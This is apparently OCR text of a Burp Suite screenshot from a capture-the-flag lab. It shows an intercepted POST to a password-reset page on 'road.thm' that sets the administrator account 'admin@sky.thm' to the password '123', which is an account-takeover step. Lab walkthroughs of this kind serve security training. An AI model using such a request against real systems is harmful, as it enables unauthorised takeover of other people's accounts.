 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /v2/lostpassword.php HTTP/1.1
2 Host: road.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------408102725740629835193031545426
8 Content-Length: 647
9 Origin: http://road.thm
10 Connection: close
11 Referer: http://road.thm/v2/ResetUser.php
12 Cookie: Bookings=0; Manifest=0; Pickup=0; Delivered=0; Delay=0; CODINR=0; POD=0; cu=0; PHPSESSID=idl419c91s2ejdks1ldb0ucig4
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------408102725740629835193031545426
16 Content-Disposition: form-data; name="uname"
17
18 admin@sky.thm
19 -----------------------------408102725740629835193031545426
20 Content-Disposition: form-data; name="npass"
21
22 123
23 -----------------------------408102725740629835193031545426
24 Content-Disposition: form-data; name="cpass"
25
26 123
27 -----------------------------408102725740629835193031545426
28 Content-Disposition: form-data; name="ci_csrf_token"
29
30
31 -----------------------------408102725740629835193031545426
32 Content-Disposition: form-data; name="send"
33
34 Submit
35 -----------------------------408102725740629835193031545426--